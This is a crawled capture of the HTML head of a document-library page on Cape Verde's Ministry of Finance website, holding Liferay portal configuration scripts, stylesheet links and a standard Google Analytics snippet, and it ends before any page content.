

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/2915188?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F76112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D50
body_size: 112253
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Divulgação de Relatórios - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/2915188?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F76112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/2915188" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY:%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="715ab40" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"43"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z"},getLayoutRelativeURL:function(){return"/web/mf/divulgacao-de-relatorios"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/2915188"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66099"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},
getScopeGroupIdOrLiveGroupId:function(){return"20126"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66099"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="Yf234Iyf";Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/2915188?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F76112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
